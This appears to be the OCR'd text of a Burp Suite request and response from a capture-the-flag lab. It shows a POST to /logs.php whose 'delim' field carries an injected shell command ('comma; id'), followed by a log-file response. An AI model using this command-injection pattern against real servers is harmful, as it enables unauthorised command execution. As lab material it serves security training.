 Request
Pretty Raw Hex \n
1 POST /logs.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 15
9 Origin: http://10.129.95.185
10 Connection: keep-alive
11 Referer: http://10.129.95.185/file_logs.php
12 Cookie: PHPSESSID=mun5vu8441t4oqeelleukjueu4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 delim=comma; id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Oct 2024 16:52:21 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Description: File Transfer
8 Content-Disposition: attachment; filename="out.log"
9 Content-Length: 555
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/octet-stream
13
14 time,user,fileID
15 1622482496,m4lwhere,4
16 1622485614,m4lwhere,4
17 1622486215,m4lwhere,4
18 1622486218,m4lwhere,1
19 1622486221,m4lwhere,1
20 1622678056,m4lwhere,5
21 1622678059,m4lwhere,6
22 1622679247,m4lwhere,1
23 1622680894,m4lwhere,5
24 1622708567,m4lwhere,4
25 1622708573,m4lwhere,4
26 1622708579,m4lwhere,5
27 1622710159,m4lwhere,4
28 1622712633,m4lwhere,4
29 1622715674,m4lwhere,24
30 1622715842,m4lwhere,23
31 1623197471,m4lwhere,25
32 1623200269,m4lwhere,25
33 1623236411,m4lwhere,23
34 1623236571,m4lwhere,26
35 1623238675,m4lwhere,23
36 1623238684,m4lwhere,23
37 1623978778,m4lwhere,32
38 1727887417,testuser,32
39